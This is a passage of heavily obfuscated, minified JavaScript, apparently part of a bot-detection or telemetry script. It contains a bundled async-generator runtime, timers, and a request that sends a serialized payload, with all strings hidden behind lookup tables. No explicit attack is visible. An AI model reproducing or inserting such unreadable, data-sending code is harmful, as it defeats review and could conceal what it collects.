FUp=K9(arguments[SN()[X2(qX)].call(null,Pn,r2)],kG)&&VS(arguments[kG],undefined)?arguments[Q3[k5]]:c1(c1(tq));if(c1(FUp)||O4(RYp,null)){T5.pop();return;}rfp[gX()[E5(dD)](WN,k5)]=c1([]);wNp=c1(Zm);var QQp=RYp[Ig()[xf(vW)](F2,FZ,cU)];var lKp=RYp[Ov()[Tk(g9)].call(null,nr,rN,ZS,Hv)];var L9p;if(VS(lKp,undefined)&&K9(lKp[SN()[X2(qX)].call(null,Pn,r2)],qX)){try{var Wkp=T5.length;var ACp=c1(c1(tq));L9p=Uj[gX()[E5(k9)](Hn,IZ)][Ig()[xf(VI)](Eb,sz,rf)](lKp);}catch(snp){T5.splice(UQ(Wkp,kG),Infinity,dBp);}}if(VS(QQp,undefined)&&L5(QQp,WFp)&&VS(L9p,undefined)&&L9p[L5(typeof Ov()[Tk(SG)],mf(VS(typeof SN()[X2(WX)],'undefined')?SN()[X2(dl)](zn,EEp):SN()[X2(R3)].apply(null,[DM,UTp]),[][[]]))?Ov()[Tk(WX)](PJ,F4,U8,tP):Ov()[Tk(l5)](SY,dl,CU,qEp)]&&L5(L9p[Ov()[Tk(l5)](SY,dl,JM,qEp)],c1(tq))){wNp=c1(c1([]));var IWp=kPp(S5p(n1p));var z7p=Uj[Yl()[AD(KD)](X3,GL,c1([]),SX)](SU(KIp(),L3),f3);if(VS(IWp,undefined)&&c1(Uj[f2()[Kt(RS)](kC,YD,c1(c1({})),Ll)](IWp))&&K9(IWp,qX)){if(VS(wZp[qw()[QN(YG)].apply(null,[pC,zZ,IZ,Bz,f3,c1([])])],undefined)){Uj[VS(typeof f2()[Kt(IRp)],mf([],[][[]]))?f2()[Kt(Lz)](sz,p5,DG,C7):f2()[Kt(k5)](lC,cn,dD,YM)](wZp[qw()[QN(YG)](c1(c1([])),zZ,Kb,Bz,f3,m5)]);}if(K9(z7p,Q3[zf])&&K9(IWp,z7p)){wZp[qw()[QN(YG)].call(null,GG,zZ,l5,Bz,f3,c1(c1({})))]=Uj[Ig()[xf(f3)].apply(null,[lL,GL,WU])][SN()[X2(xA)].apply(null,[bz,OG])](function(){lnp();},RW(UQ(IWp,z7p),Q3[cv]));}else{wZp[qw()[QN(YG)](l5,zZ,V5,Bz,f3,JC)]=Uj[Ig()[xf(f3)](lL,SX,WU)][SN()[X2(xA)](bz,OG)](function(){lnp();},RW(Mxp,Q3[cv]));}}}T5.pop();if(wNp){Ptp();}};var MZp=function(){T5.push(I2);var vWp=K9(J2(wZp[f2()[Kt(GL)](KW,wx,b4,rk)],Krp),xF[Ov()[Tk(qX)](hP,v5,SG,W3)]())||K9(J2(wZp[f2()[Kt(GL)](KW,wx,R7,dl)],HUp),qX)||K9(J2(wZp[VS(typeof f2()[Kt(Gl)],'undefined')?f2()[Kt(GL)].call(null,KW,wx,c1(c1(kG)),vY):f2()[Kt(k5)](Y8,Nk,c1(c1([])),QM)],U3p),qX)||K9(J2(wZp[f2()[Kt(GL)].apply(null,[KW,wx,c1(c1(kG)),cN])],g7p),qX);var KWp;return T5.pop(),KWp=vWp,KWp;};var SCp=function(){T5.push(hK);var LPp=K9(J2(wZp[f2()[Kt(GL)].call(null,KW,F4,tS,vY)],LNp),qX);var XPp;return T5.pop(),XPp=LPp,XPp;};var cZp=function(){var zUp=c1(Zm);var hvp=MZp();T5.push(Lv);var bKp=SCp();if(L5(wZp[f2()[Kt(DG)].apply(null,[MBp,r7,mN,cv])],c1(c1(tq)))&&bKp){wZp[f2()[Kt(DG)](MBp,r7,Rk,CU)]=c1(c1({}));zUp=c1(c1({}));}wZp[f2()[Kt(GL)].apply(null,[KW,Udp,c1({}),jw])]=qX;var mnp=KC();mnp[L5(typeof f2()[Kt(nz)],'undefined')?f2()[Kt(k5)].call(null,fHp,SC,g9,Kb):f2()[Kt(VI)](zn,cG,dD,qX)](SN()[X2(nU)](zQ,A4),f7p,c1(tq));mnp[f2()[Kt(Zk)](Tw,qx,zf,v5)]=function(){zxp&&zxp(mnp,zUp,hvp);};var Yxp=Uj[gX()[E5(k9)].apply(null,[qEp,IZ])][VS(typeof Yl()[AD(dU)],mf('',[][[]]))?Yl()[AD(wL)].call(null,lD,kI,M8,U8):Yl()[AD(RN)](A0p,Cl,cN,C9)](jWp);var EUp=SN()[X2(t8)].call(null,rN,IFp)[VS(typeof Ov()[Tk(SG)],mf(SN()[X2(dl)](zn,lmp),[][[]]))?Ov()[Tk(R3)](cW,R3,OL,q8):Ov()[Tk(WX)].apply(null,[ARp,sA,R3,FVp])](Yxp,L5(typeof f2()[Kt(YM)],mf('',[][[]]))?f2()[Kt(k5)](xW,TW,GL,c1(qX)):f2()[Kt(RC)].apply(null,[s7,Q4,c1(c1({})),cN]));mnp[L5(typeof C3()[Xl(C7)],mf([],[][[]]))?C3()[Xl(v5)](g4,gdp,Sx,IZ,Fg,pC):C3()[Xl(PL)](JM,pHp,B4,C7,c1(c1([])),cW)](EUp);T5.pop();};var QUp=function(Ikp){if(Ikp)return c1(c1(Zm));var jKp=c5p();var VQp=jKp&&jKp[KD];return VQp&&TLp(VQp);};var lnp=function(){T5.push(A0p);wZp[FQ()[FW(SX)].call(null,SG,CBp,JG,c1(qX),sz)]=c1(Zm);T5.pop();Rkp(c1(c1({})));};var tr=b2p[tq];var fC=b2p[Zm];var XK=b2p[Md];var dQp=function(NZp){"@babel/helpers - typeof";T5.push(GBp);dQp=O4(Yl()[AD(SX)](xZ,cv,OM,Z8),typeof Uj[gX()[E5(dl)].call(null,gY,MC)])&&O4(gX()[E5(OY)](zK,BQ),typeof Uj[gX()[E5(dl)].apply(null,[gY,MC])][L5(typeof gX()[E5(R7)],mf([],[][[]]))?gX()[E5(cU)](Mk,l4):gX()[E5(YQ)](nY,PL)])?function(R1p){return g2p.apply(this,[CE,arguments]);}:function(X5p){return g2p.apply(this,[Eq,arguments]);};var gWp;return T5.pop(),gWp=dQp(NZp),gWp;};var K1p=function(){"use strict";var S3p=function(WM,NG,ZL){return Il.apply(this,[ks,arguments]);};var Ynp=function(Lxp,TZp,Ixp,S8p){T5.push(tOp);var f3p=TZp&&wpp(TZp[gX()[E5(qX)](ROp,Tw)],X9p)?TZp:X9p;var QCp=Uj[C3()[Xl(qX)].call(null,R3,XEp,Df,GG,YQ,Fg)][Ig()[xf(YM)](jX,cW,fg)](f3p[L5(typeof gX()[E5(US)],'undefined')?gX()[E5(cU)](qJ,jg):gX()[E5(qX)].call(null,ROp,Tw)]);var lNp=new BKp(S8p||[]);drp(QCp,f2()[Kt(m5)](SX,dVp,b4,XZ),Il(xO,[Ig()[xf(XM)](dqp,gv,Gn),IKp(Lxp,Ixp,lNp)]));var kWp;return T5.pop(),kWp=QCp,kWp;};var X9p=function(){};var BZp=function(){};var CQp=function(){};var vnp=function(IPp,PZp){function T8p(XWp,znp,qPp,xkp){var NUp=g2p(IB,[IPp[XWp],IPp,znp]);T5.push(wTp);if(VS(SN()[X2(YQ)].call(null,Cl,YK),NUp[SN()[X2(sz)](gG,ww)])){var x8p=NUp[L5(typeof C3()[Xl(kG)],mf([],[][[]]))?C3()[Xl(v5)](NHp,zL,ITp,tS,sz,Pn):C3()[Xl(rN)](v5,AEp,YU,M8,v5,c1(qX))],KCp=x8p[Ig()[xf(XM)](DF,c1(kG),Gn)];var sbp;return sbp=KCp&&O4(f2()[Kt(dl)](YG,nw,SG,WX),dQp(KCp))&&vPp.call(KCp,VS(typeof SN()[X2(RK)],mf([],[][[]]))?SN()[X2(IZ)](J1,mw):SN()[X2(R3)].call(null,tU,pTp))?PZp[Yl()[AD(sz)](hG,c1([]),XZ,wz)](KCp[L5(typeof SN()[X2(QM)],mf([],[][[]]))?SN()[X2(R3)](JA,rf):SN()[X2(IZ)](J1,mw)])[SN()[X2(CU)](ZW,Nt)](function(Y7p){T5.push(Q9);T8p(qw()[QN(XM)].apply(null,[RK,gBp,RN,tx,JM,WX]),Y7p,qPp,xkp);T5.pop();},function(UYp){T5.push(WA);T8p(SN()[X2(YQ)].call(null,Cl,FS),UYp,qPp,xkp);T5.pop();}):PZp[Yl()[AD(sz)].call(null,hG,c1(qX),Fg,wz)](KCp)[SN()[X2(CU)](ZW,Nt)](function(KUp){T5.push(OHp);x8p[Ig()[xf(XM)].apply(null,[cG,c1(kG),Gn])]=KUp,qPp(x8p);T5.pop();},function(l3p){var c7p;T5.push(hHp);return c7p=T8p(SN()[X2(YQ)].apply(null,[Cl,xZ]),l3p,qPp,xkp),T5.pop(),c7p;}),T5.pop(),sbp;}xkp(NUp[C3()[Xl(rN)](v5,AEp,YU,Rk,wI,OM)]);T5.pop();}var SPp;T5.push(dmp);drp(this,f2()[Kt(m5)].apply(null,[SX,Nv,Pn,c1(c1(qX))]),Il(xO,[L5(typeof Ig()[xf(SX)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[fI,cU,vEp]):Ig()[xf(XM)](ccp,GL,Gn),function Erp(OKp,mZp){var A8p=function(){return new PZp(function(XZp,Grp){T8p(OKp,mZp,XZp,Grp);});};T5.push(jw);var TQp;return TQp=SPp=SPp?SPp[L5(typeof SN()[X2(m5)],mf([],[][[]]))?SN()[X2(R3)](Zk,qP):SN()[X2(CU)](ZW,qt)](A8p,A8p):A8p(),T5.pop(),TQp;}]));T5.pop();};var wxp=function(LK){return Il.apply(this,[Vd,arguments]);};var RWp=function(bW){return Il.apply(this,[Zh,arguments]);};var BKp=function(Pvp){T5.push(dU);this[qw()[QN(SX)](f3,W3,Gl,mU,f3,Ll)]=[Il(xO,[f2()[Kt(RK)](CU,P1,c1(c1([])),KD),Ig()[xf(OY)].call(null,wVp,pC,FZ)])],Pvp[VS(typeof gX()[E5(QM)],mf([],[][[]]))?gX()[E5(Hb)](PX,Hb):gX()[E5(cU)].call(null,gOp,Nmp)](wxp,this),this[Yl()[AD(RS)](R5,US,c1(kG),hM)](c1(qX));T5.pop();};var J3p=function(gYp){T5.push(wEp);if(gYp||L5(VS(typeof SN()[X2(cU)],mf('',[][[]]))?SN()[X2(dl)](zn,xD):SN()[X2(R3)].call(null,kI,NZ),gYp)){var m7p=gYp[hxp];if(m7p){var Hbp;return T5.pop(),Hbp=m7p.call(gYp),Hbp;}if(O4(Yl()[AD(SX)](MS,s2,qX,Z8),typeof gYp[L5(typeof qw()[QN(cU)],'undefined')?qw()[QN(JM)].apply(null,[M8,pL,PL,sFp,bK,v5]):qw()[QN(XM)](SX,Gv,XM,tx,JM,rk)])){var mYp;return T5.pop(),mYp=gYp,mYp;}if(c1(Uj[VS(typeof f2()[Kt(OY)],mf('',[][[]]))?f2()[Kt(RS)].call(null,kC,Qf,hM,dD):f2()[Kt(k5)](nBp,O7,m5,c1(qX))](gYp[VS(typeof SN()[X2(XZ)],mf([],[][[]]))?SN()[X2(qX)](Pn,HD):SN()[X2(R3)](GY,AC)]))){var R9p=BU(kG),c3p=function TPp(){T5.push(ck);for(;gf(++R9p,gYp[SN()[X2(qX)](Pn,Ypp)]);)if(vPp.call(gYp,R9p)){var zPp;return TPp[Ig()[xf(XM)](QW,PL,Gn)]=gYp[R9p],TPp[Ig()[xf(RK)].call(null,tV,B2,Kr)]=c1(kG),T5.pop(),zPp=TPp,zPp;}TPp[Ig()[xf(XM)].call(null,QW,t4,Gn)]=zQp;TPp[L5(typeof Ig()[xf(pL)],mf([],[][[]]))?Ig()[xf(v5)](JY,JM,rBp):Ig()[xf(RK)](tV,WX,Kr)]=c1(qX);var nZp;return T5.pop(),nZp=TPp,nZp;};var W7p;return W7p=c3p[qw()[QN(XM)](X7,Gv,YM,tx,JM,cn)]=c3p,T5.pop(),W7p;}}throw new (Uj[f2()[Kt(f3)](XM,hK,En,JI)])(mf(dQp(gYp),Yl()[AD(OY)](WD,rN,fg,PL)));};T5.push(vOp);K1p=function D8p(){return I7p;};var zQp;var I7p={};var V3p=Uj[C3()[Xl(qX)](R3,RM,Df,SG,cW,qX)][VS(typeof gX()[E5(rN)],mf('',[][[]]))?gX()[E5(qX)](Jg,Tw):gX()[E5(cU)].call(null,Rr,nHp)];var vPp=V3p[L5(typeof C3()[Xl(kG)],mf(L5(typeof SN()[X2(WX)],mf('',[][[]]))?SN()[X2(R3)](lA,M8):SN()[X2(dl)](zn,X0),[][[]]))?C3()[Xl(v5)].apply(null,[QW,sFp,Z8,rN,ZS,c1([])]):C3()[Xl(KD)](YM,WL,wG,gG,OD,cW)];var drp=Uj[VS(typeof C3()[Xl(KD)],mf([],[][[]]))?C3()[Xl(qX)].call(null,R3,RM,Df,f3,k5,c1(c1(kG))):C3()[Xl(v5)].apply(null,[bHp,C9,Gsp,X5,c1(kG),pC])][Ig()[xf(rN)](NX,GG,DG)]||function(O6p,JXp,dLp){return g2p.apply(this,[Hc,arguments]);};var Rvp=O4(Yl()[AD(SX)].call(null,MD,En,Tw,Z8),typeof Uj[gX()[E5(dl)].apply(null,[Cf,MC])])?Uj[gX()[E5(dl)].apply(null,[Cf,MC])]:{};var hxp=Rvp[gX()[E5(YQ)](jn,PL)]||Ig()[xf(GG)].call(null,fB,c1(qX),TQ);var F8p=Rvp[Ig()[xf(sz)].call(null,rw,vY,Xz)]||(VS(typeof FQ()[FW(cU)],'undefined')?FQ()[FW(dl)].call(null,SX,kcp,Ow,CD,R7):FQ()[FW(kG)].apply(null,[dK,Gn,Fv,V5,DG]));var XQp=Rvp[qw()[QN(qX)].apply(null,[t4,Vt,FZ,cb,cU,VI])]||(VS(typeof SN()[X2(pL)],mf('',[][[]]))?SN()[X2(OY)](SC,lG):SN()[X2(R3)].call(null,EFp,qOp));try{var E7p=T5.length;var Urp=c1(Zm);S3p({},L5(typeof SN()[X2(k5)],mf([],[][[]]))?SN()[X2(R3)].apply(null,[kI,MOp]):SN()[X2(dl)].call(null,zn,X0));}catch(Hnp){T5.splice(UQ(E7p,kG),Infinity,vOp);S3p=function(Ijp,X2p,nhp){return g2p.apply(this,[rE,arguments]);};}I7p[f2()[Kt(GG)](GBp,jl,k5,wI)]=Ynp;var mQp=VS(typeof Yl()[AD(XM)],'undefined')?Yl()[AD(GG)](EM,qX,B2,Vsp):Yl()[AD(RN)](nU,c1(c1({})),c1(c1({})),JBp);var Cxp=f2()[Kt(sz)].apply(null,[vY,LI,gn,GG]);var q8p=SN()[X2(JC)](cv,Kn);var R7p=SN()[X2(Hb)](vY,rL);var Q9p={};var Vrp={};S3p(Vrp,hxp,function(){return g2p.apply(this,[dd,arguments]);});var TKp=Uj[L5(typeof C3()[Xl(RN)],'undefined')?C3()[Xl(v5)](Tmp,Hmp,xRp,dD,g9,c1(c1([]))):C3()[Xl(qX)].call(null,R3,RM,Df,CD,ql,JC)][VS(typeof Ov()[Tk(KD)],mf([],[][[]]))?Ov()[Tk(dl)](IQ,YM,XM,cI):Ov()[Tk(WX)].apply(null,[Kmp,fJ,B2,UFp])];var l8p=TKp&&TKp(TKp(J3p([])));l8p&&VS(l8p,V3p)&&vPp.call(l8p,hxp)&&(Vrp=l8p);var Onp=CQp[gX()[E5(qX)].call(null,Jg,Tw)]=X9p[gX()[E5(qX)](Jg,Tw)]=Uj[C3()[Xl(qX)].apply(null,[R3,RM,Df,OM,c1(qX),IZ])][Ig()[xf(YM)].apply(null,[MI,Oz,fg])](Vrp);function Inp(QWp){T5.push(WEp);[qw()[QN(XM)].apply(null,[b4,On,vY,tx,JM,c1(qX)]),SN()[X2(YQ)].apply(null,[Cl,Jb]),SN()[X2(tv)](Yt,N2)][gX()[E5(Hb)](pN,Hb)](function(NNp){S3p(QWp,NNp,function(mUp){var f9p;T5.push(l0p);return f9p=this[L5(typeof f2()[Kt(QM)],mf('',[][[]]))?f2()[Kt(k5)](SX,gVp,c1(kG),wL):f2()[Kt(m5)](SX,kt,PL,GG)](NNp,mUp),T5.pop(),f9p;});});T5.pop();}function IKp(Jvp,JCp,N8p){var Dnp=mQp;return function(Lnp,nUp){T5.push(A0p);if(L5(Dnp,q8p))throw new (Uj[gX()[E5(YM)].call(null,Qw,rk)])(Ig()[xf(US)].call(null,mt,c1(c1([])),XZ));if(L5(Dnp,R7p)){if(L5(L5(typeof SN()[X2(pL)],'undefined')?SN()[X2(R3)].call(null,nU,dx):SN()[X2(YQ)].apply(null,[Cl,HN]),Lnp))throw nUp;var xQp;return xQp=Il(xO,[Ig()[xf(XM)](T2,YQ,Gn),zQp,Ig()[xf(RK)].apply(null,[VG,pL,Kr]),c1(qX)]),T5.pop(),xQp;}for(N8p[gX()[E5(tv)](Zn,KD)]=Lnp,N8p[C3()[Xl(rN)](v5,P1,YU,Kb,OM,JI)]=nUp;;){var N9p=N8p[gX()[E5(IZ)](pn,dr)];if(N9p){var r3p=XUp(N9p,N8p);if(r3p){if(L5(r3p,Q9p))continue;var n9p;return T5.pop(),n9p=r3p,n9p;}}if(L5(qw()[QN(XM)](c1(c1(kG)),GV,GL,tx,JM,wC),N8p[gX()[E5(tv)](Zn,KD)]))N8p[VS(typeof Ig()[xf(Fg)],'undefined')?Ig()[xf(jw)](wD,YQ,YQ):Ig()[xf(v5)](O7,XZ,z7)]=N8p[f2()[Kt(US)](cN,Ut,k9,kG)]=N8p[C3()[Xl(rN)](v5,P1,YU,pL,c1(qX),Oz)];else if(L5(SN()[X2(YQ)].apply(null,[Cl,HN]),N8p[gX()[E5(tv)](Zn,KD)])){if(L5(Dnp,mQp))throw Dnp=R7p,N8p[C3()[Xl(rN)](v5,P1,YU,WX,SX,jU)];N8p[C3()[Xl(XM)].apply(null,[Fg,Jw,Dx,tS,zS,GL])](N8p[C3()[Xl(rN)](v5,P1,YU,jU,v5,cU)]);}else L5(SN()[X2(tv)](Yt,Ot),N8p[gX()[E5(tv)](Zn,KD)])&&N8p[SN()[X2(Rk)](XM,BD)](SN()[X2(tv)].apply(null,[Yt,Ot]),N8p[C3()[Xl(rN)](v5,P1,YU,tS,m7,JM)]);Dnp=q8p;var LCp=g2p(IB,[Jvp,JCp,N8p]);if(L5(gX()[E5(JC)].call(null,Vf,JI),LCp[SN()[X2(sz)](gG,z5)])){if(Dnp=N8p[Ig()[xf(RK)](VG,Tw,Kr)]?R7p:Cxp,L5(LCp[VS(typeof C3()[Xl(qX)],mf(L5(typeof SN()[X2(En)],'undefined')?SN()[X2(R3)](DJ,qz):SN()[X2(dl)].call(null,zn,DF),[][[]]))?C3()[Xl(rN)].apply(null,[v5,P1,YU,IZ,t4,fg]):C3()[Xl(v5)](g9,Vsp,cEp,cv,IZ,f3)],Q9p))continue;var WQp;return WQp=Il(xO,[Ig()[xf(XM)].apply(null,[T2,c1(c1([])),Gn]),LCp[C3()[Xl(rN)].apply(null,[v5,P1,YU,JM,VI,dD])],Ig()[xf(RK)](VG,fg,Kr),N8p[Ig()[xf(RK)](VG,ql,Kr)]]),T5.pop(),WQp;}L5(SN()[X2(YQ)](Cl,HN),LCp[SN()[X2(sz)](gG,z5)])&&(Dnp=R7p,N8p[gX()[E5(tv)](Zn,KD)]=SN()[X2(YQ)].call(null,Cl,HN),N8p[C3()[Xl(rN)](v5,P1,YU,IZ,VI,zS)]=LCp[C3()[Xl(rN)](v5,P1,YU,wC,ZS,JM)]);}T5.pop();};}function XUp(kUp,hkp){T5.push(ARp);var D9p=hkp[gX()[E5(tv)](RHp,KD)];var qWp=kUp[gX()[E5(YQ)](Mjp,PL)][D9p];if(L5(qWp,zQp)){var qrp;return hkp[gX()[E5(IZ)](tD,dr)]=null,L5(SN()[X2(YQ)](Cl,DJ),D9p)&&kUp[gX()[E5(YQ)](Mjp,PL)][SN()[X2(tv)](Yt,qqp)]&&(hkp[gX()[E5(tv)](RHp,KD)]=SN()[X2(tv)](Yt,qqp),hkp[C3()[Xl(rN)].apply(null,[v5,Ycp,YU,zS,c1(c1(kG)),c1({})])]=zQp,XUp(kUp,hkp),L5(SN()[X2(YQ)].call(null,Cl,DJ),hkp[gX()[E5(tv)].apply(null,[RHp,KD])]))||VS(SN()[X2(tv)](Yt,qqp),D9p)&&(hkp[gX()[E5(tv)](RHp,KD)]=VS(typeof SN()[X2(jw)],'undefined')?SN()[X2(YQ)].apply(null,[Cl,DJ]):SN()[X2(R3)](WC,NHp),hkp[C3()[Xl(rN)](v5,Ycp,YU,dD,X5,RS)]=new (Uj[f2()[Kt(f3)](XM,pRp,CD,zf)])(mf(mf(Yl()[AD(US)].call(null,PHp,c1(qX),c1({}),J8),D9p),Ov()[Tk(RN)](dW,WX,pC,NBp)))),T5.pop(),qrp=Q9p,qrp;}var lZp=g2p(IB,[qWp,kUp[VS(typeof gX()[E5(RN)],mf([],[][[]]))?gX()[E5(YQ)](Mjp,PL):gX()[E5(cU)](q0p,tU)],hkp[C3()[Xl(rN)](v5,Ycp,YU,JC,t4,c1(c1(kG)))]]);if(L5(SN()[X2(YQ)].apply(null,[Cl,DJ]),lZp[SN()[X2(sz)].call(null,gG,Sn)])){var ZZp;return hkp[gX()[E5(tv)].apply(null,[RHp,KD])]=SN()[X2(YQ)].call(null,Cl,DJ),hkp[VS(typeof C3()[Xl(JM)],'undefined')?C3()[Xl(rN)](v5,Ycp,YU,Gn,gG,dr):C3()[Xl(v5)].call(null,cN,Mmp,LY,SX,C7,b4)]=lZp[C3()[Xl(rN)](v5,Ycp,YU,IZ,U8,JM)],hkp[gX()[E5(IZ)](tD,dr)]=null,T5.pop(),ZZp=Q9p,ZZp;}var Avp=lZp[VS(typeof C3()[Xl(f3)],'undefined')?C3()[Xl(rN)].call(null,v5,Ycp,YU,gG,mN,FZ):C3()[Xl(v5)](Fjp,FJ,vHp,SX,Gn,c1(c1(qX)))];var tYp;return tYp=Avp?Avp[Ig()[xf(RK)].call(null,bD,c1(c1({})),Kr)]?(hkp[kUp[Yl()[AD(jw)](wsp,QM,OY,cN)]]=Avp[Ig()[xf(XM)](jHp,OM,Gn)],hkp[qw()[QN(XM)](hM,psp,k5,tx,JM,JI)]=kUp[qw()[QN(YM)](U8,psp,J1,WZ,dl,Pn)],VS(SN()[X2(tv)](Yt,qqp),hkp[L5(typeof gX()[E5(XM)],'undefined')?gX()[E5(cU)].apply(null,[XRp,Xmp]):gX()[E5(tv)](RHp,KD)])&&(hkp[VS(typeof gX()[E5(rN)],mf([],[][[]]))?gX()[E5(tv)](RHp,KD):gX()[E5(cU)](t0p,ZJ)]=qw()[QN(XM)](tS,psp,RN,tx,JM,IZ),hkp[C3()[Xl(rN)](v5,Ycp,YU,X5,c1(c1(kG)),c1(kG))]=zQp),hkp[gX()[E5(IZ)](tD,dr)]=null,Q9p):Avp:(hkp[VS(typeof gX()[E5(sz)],mf('',[][[]]))?gX()[E5(tv)].apply(null,[RHp,KD]):gX()[E5(cU)](hqp,vz)]=SN()[X2(YQ)](Cl,DJ),hkp[L5(typeof C3()[Xl(XM)],mf(SN()[X2(dl)].apply(null,[zn,r0p]),[][[]]))?C3()[Xl(v5)].call(null,xY,YFp,S8,rk,X7,tv):C3()[Xl(rN)].call(null,v5,Ycp,YU,vY,cn,c1(kG))]=new (Uj[L5(typeof f2()[Kt(kI)],mf([],[][[]]))?f2()[Kt(k5)].call(null,DJ,HHp,c1([]),Cl):f2()[Kt(f3)].call(null,XM,pRp,GG,SX)])(VS(typeof Yl()[AD(m5)],mf('',[][[]]))?Yl()[AD(RK)](HL,c1(c1(qX)),fg,App):Yl()[AD(RN)](Hpp,c1(c1({})),wL,JK)),hkp[gX()[E5(IZ)].call(null,tD,dr)]=null,Q9p),T5.pop(),tYp;}BZp[gX()[E5(qX)](Jg,Tw)]=CQp;drp(Onp,SN()[X2(f3)].call(null,WU,FX),Il(xO,[Ig()[xf(XM)](Sf,sz,Gn),CQp,VS(typeof gX()[E5(RN)],mf('',[][[]]))?gX()[E5(rN)].call(null,Lw,OD):gX()[E5(cU)].call(null,P4,KQ),c1(qX)]));drp(CQp,SN()[X2(f3)].apply(null,[WU,FX]),Il(xO,[Ig()[xf(XM)](Sf,k5,Gn),BZp,gX()[E5(rN)](Lw,OD),c1(Q3[zf])]));BZp[SN()[X2(zS)](Kr,hg)]=S3p(CQp,XQp,SN()[X2(cN)](wL,Fw));I7p[C3()[Xl(YM)](k5,O2,fcp,mN,c1({}),qX)]=function(mrp){T5.push(Tmp);var OZp=O4(L5(typeof Yl()[AD(Hb)],'undefined')?Yl()[AD(RN)](nK,hM,US,k5):Yl()[AD(SX)].apply(null,[K0,cN,k5,Z8]),typeof mrp)&&mrp[SN()[X2(f3)](WU,jt)];var gNp;return gNp=c1(c1(OZp))&&(L5(OZp,BZp)||L5(SN()[X2(cN)](wL,qn),OZp[L5(typeof SN()[X2(kI)],mf([],[][[]]))?SN()[X2(R3)](Dv,mK):SN()[X2(zS)](Kr,wf)]||OZp[qw()[QN(KD)](tv,Hsp,mN,Fg,JM,c1(qX))])),T5.pop(),gNp;};I7p[Ov()[Tk(f3)].apply(null,[OVp,JM,f3,L1])]=function(Rnp){T5.push(pOp);Uj[C3()[Xl(qX)].apply(null,[R3,EG,Df,gG,cv,SG])][Ig()[xf(YQ)](p2,YQ,KW)]?Uj[C3()[Xl(qX)](R3,EG,Df,ZS,U8,sz)][Ig()[xf(YQ)].apply(null,[p2,k5,KW])](Rnp,CQp):(Rnp[Ig()[xf(JC)](Jw,c1(qX),cn)]=CQp,S3p(Rnp,XQp,SN()[X2(cN)](wL,fL)));Rnp[gX()[E5(qX)].apply(null,[Pl,Tw])]=Uj[C3()[Xl(qX)](R3,EG,Df,m7,v5,c1(c1(qX)))][Ig()[xf(YM)].call(null,wn,c1(c1([])),fg)](Onp);var Kxp;return T5.pop(),Kxp=Rnp,Kxp;};I7p[SN()[X2(gn)](cn,IN)]=function(HSp){return g2p.apply(this,[Zm,arguments]);};Inp(vnp[gX()[E5(qX)](Jg,Tw)]);S3p(vnp[gX()[E5(qX)].apply(null,[Jg,Tw])],F8p,function(){return g2p.apply(this,[jF,arguments]);});I7p[Ig()[xf(Hb)](d1,CU,k9)]=vnp;I7p[VS(typeof f2()[Kt(rN)],mf([],[][[]]))?f2()[Kt(OY)].call(null,wI,KI,m7,f3):f2()[Kt(k5)].apply(null,[RY,Xpp,Gl,DG])]=function(Qnp,sYp,JYp,pxp,qYp){T5.push(mN);L5(Sgp(Q3[zf]),qYp)&&(qYp=Uj[L5(typeof f2()[Kt(US)],mf('',[][[]]))?f2()[Kt(k5)].apply(null,[V5,pC,XZ,c1(c1(kG))]):f2()[Kt(YQ)](tS,Gk,c1([]),Gn)]);var Jrp=new vnp(Ynp(Qnp,sYp,JYp,pxp),qYp);var rZp;return rZp=I7p[C3()[Xl(YM)](k5,nU,fcp,fg,RN,pL)](sYp)?Jrp:Jrp[VS(typeof qw()[QN(f3)],mf([],[][[]]))?qw()[QN(XM)](WX,zQ,v5,tx,JM,cv):qw()[QN(JM)](m5,lY,z8,Zcp,qFp,c1(kG))]()[SN()[X2(CU)](ZW,Jcp)](function(HWp){T5.push(nEp);var Qrp;return Qrp=HWp[Ig()[xf(RK)](Ql,c1(c1(qX)),Kr)]?HWp[Ig()[xf(XM)](Fn,gn,Gn)]:Jrp[qw()[QN(XM)](Ll,tG,YQ,tx,JM,sz)](),T5.pop(),Qrp;}),T5.pop(),rZp;};Inp(Onp);S3p(Onp,XQp,Ig()[xf(tv)](TS,c1(c1([])),jU));S3p(Onp,hxp,function(){return g2p.apply(this,[Cc,arguments]);});S3p(Onp,SN()[X2(dr)].call(null,nTp,rn),function(){return g2p.apply(this,[QF,arguments]);});I7p[gX()[E5(zS)](G5,IRp)]=function(XXp){return g2p.apply(this,[Tm,arguments]);};I7p[Ig()[xf(IZ)](nI,YG,V5)]=J3p;BKp[gX()[E5(qX)](Jg,Tw)]=Il(xO,[SN()[X2(f3)](WU,FX),BKp,Yl()[AD(RS)].apply(null,[IL,Gl,US,hM]),function WWp(gxp){T5.push(BQ);if(this[Ig()[xf(CU)](tP,c1({}),s2)]=qX,this[qw()[QN(XM)].call(null,k5,mqp,J1,tx,JM,RN)]=qX,this[VS(typeof Ig()[xf(m5)],mf('',[][[]]))?Ig()[xf(jw)](ROp,FZ,YQ):Ig()[xf(v5)](tx,wL,dl)]=this[f2()[Kt(US)](cN,lx,c1(c1(qX)),zS)]=zQp,this[VS(typeof Ig()[xf(Fg)],'undefined')?Ig()[xf(RK)].call(null,kOp,c1(c1([])),Kr):Ig()[xf(v5)].call(null,kBp,c1([]),K0p)]=c1(kG),this[gX()[E5(IZ)](Qz,dr)]=null,this[gX()[E5(tv)].apply(null,[gb,KD])]=qw()[QN(XM)](CD,mqp,cU,tx,JM,t4),this[C3()[Xl(rN)].call(null,v5,HQ,YU,g9,cn,YQ)]=zQp,this[qw()[QN(SX)](JC,m8,dr,mU,f3,RK)][gX()[E5(Hb)](Jw,Hb)](RWp),c1(gxp))for(var j7p in this)L5(Yl()[AD(XM)].call(null,Rr,jw,f3,k5),j7p[VS(typeof SN()[X2(KD)],mf('',[][[]]))?SN()[X2(WX)](DG,psp):SN()[X2(R3)](TA,nRp)](qX))&&vPp.call(this,j7p)&&c1(Uj[f2()[Kt(RS)](kC,tT,c1(kG),tS)](SMp(j7p[FQ()[FW(RN)](KD,Dk,CBp,JC,tv)](kG))))&&(this[j7p]=zQp);T5.pop();},L5(typeof SN()[X2(C7)],'undefined')?SN()[X2(R3)](wQ,nsp):SN()[X2(C7)](ql,W6),function(){return g2p.apply(this,[gc,arguments]);},C3()[Xl(XM)](Fg,CN,Dx,gG,c1(kG),Gn),function n7p(jrp){T5.push(qv);if(this[Ig()[xf(RK)].call(null,VL,OL,Kr)])throw jrp;var GKp=this;function 